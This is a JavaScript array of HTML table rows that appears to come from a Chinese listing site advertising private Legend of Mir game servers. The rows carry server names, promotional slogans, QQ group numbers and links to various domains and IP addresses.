adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月21日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月21日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>11月21日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.h5664l.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月21日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'>11月21日/★通宵固顶★</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.thailand97.top:24855' rel='nofollow' target='_blank'>▃切割▃攻速野外▲奇遇▃</a></td><td>▃免费打顶赞▃必爆茺值▃</td><td class='r'>11月21日/★通宵固顶★</td><td>O充▅无限刀刀刀</td><td>▅免费满级▲必爆终极▲自动挂机▲全屏切割▅<font color='blue'>-推荐</font></td><td>O充▅无限刀刀刀</td><td><a href='http://www.thailand97.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>11月21日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba157.top:2215' rel='nofollow' target='_blank'>▅▃＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'>11月21日/★通宵固顶★</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.ba157.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'>11月21日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.cpx7dx.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>11月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'>11月21日/★通宵固顶★</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://52.540uw.cn:837/88nbb.htm' rel='nofollow' target='_blank'>超变█全屏切→神器全屏乱炸〓</a></td><td>单职业█变态麻痹〓亿兆爆率〓</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻专属微变火龙首区</td><td>上线直接领满█无限刀１秒９９９刀█杀怪涨充值█０血不死█冰雪大极品狂暴<font color='blue'>-推荐</font></td><td>公益沉默８０７６迷失</td><td><a href='http://52.540uw.cn:837/88nbb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.g2e6h4.icu:10673/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'>11月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.g2e6h4.icu:10673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>11月21日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月21日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月21日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>11月21日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１．８０最强火龙</a></td><td>~玩的就是激情~</td><td class='r'>11月21日/★通宵固顶★</td><td>公益复古绝对激情</td><td>三职业平衡/自动拾取/回收/挂机<font color='blue'>-推荐</font></td><td>~区区火爆~</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>11月21日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月21日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fdgfd131419.lalcq.cn:28747/' rel='nofollow' target='_blank'>▃▃▃▃１丶７６长期进▃▃▃▃▃</a></td><td>▃▃▃▃▃１丶７６老传奇▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>养老首选耐玩</td><td>◆◆◆◆◆◆１．７６最、后、的、净、土◆◆◆◆◆◆◆◆<font color='blue'>-推荐</font></td><td>１．７６小极品▃▃▃▃▃▃▃▃▃</td><td><a href='http://fdgfd131419.lalcq.cn:28747/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.184:21121/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>首战一区███</td><td class='r'>11月21日/★通宵固顶★</td><td>█签到终极█</td><td>████年度最佳火龙三职业████<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://103.192.209.184:21121/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>11月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月21日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>11月21日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月21日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hmjec.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>11月21日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjec.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xtlko.cn:50006/ssem' rel='nofollow' target='_blank'>疯狂恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'>11月21日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.xtlko.cn:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月21日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'>11月21日/★通宵固顶★</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>11月21日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'>11月21日/★通宵固顶★</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='blue'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>11月21日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zzz.wai1.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板﹌全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'>11月21日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.wai1.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>11月21日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xie4.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默く珍藏版〉〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.xie4.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月21日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙微变</a></td><td>█玉兔★元素█</td><td class='r'>11月21日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1121.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1121.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
